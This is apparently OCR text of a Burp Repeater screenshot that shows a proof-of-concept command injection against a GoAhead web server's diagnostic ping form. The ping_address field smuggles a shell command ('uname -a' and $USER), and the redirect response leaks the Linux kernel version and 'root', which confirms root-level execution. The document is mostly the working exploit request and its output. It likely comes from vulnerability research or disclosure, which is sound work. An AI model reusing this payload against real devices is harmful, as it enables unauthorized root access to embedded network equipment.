 Burp Repeater
Repeater
54 ×
Send Cancel < | ▾ > | ▾ Follow redirection
Target: http://
Request
Raw Params Headers Hex
1 POST /goform/formSetDiagnosticToolsFmPing HTTP/1.1
2 Host:
3 Cookie: session=randomrandomrandomrandomrandomrandomrando
4 Content-Length: 150
5
6 vlu_diagnostic_tools__ping_address=;sh "`uname+-a`; $USER"
--&vlu_diagnostic_tools__ping_count=1&vlu_diagnostic_tools__
ping_packetsize=64&subUrl=weird
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 302 Redirect
2 Server: GoAhead-Webs
3 Date: Tue Jun 23 08:37:55 2020
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location:
http:// /error_message_pop.asp?nextUrl=weird&retMsg
=sh: can't open 'Linux 2.6.39.3 #1 PREEMPT Wed Oct 9 10:48:28 CDT
2013 armv6b GNU/Linux; root'
8
9 <html><head></head><body>
10 This document has moved to a new <a href="
http:// /error_message_pop.asp?nextUrl=weird&retMsg
=sh: can't open 'Linux 2.6.39.3 #1 PREEMPT Wed Oct 9 10:48:28 CDT
2013 armv6b GNU/Linux; root' ">location</a>.
11 Please update your documents to reflect the new location.
12 </body></html>
13
14
? < + > Type a search term 0 matches
Done
654 bytes | 745 millis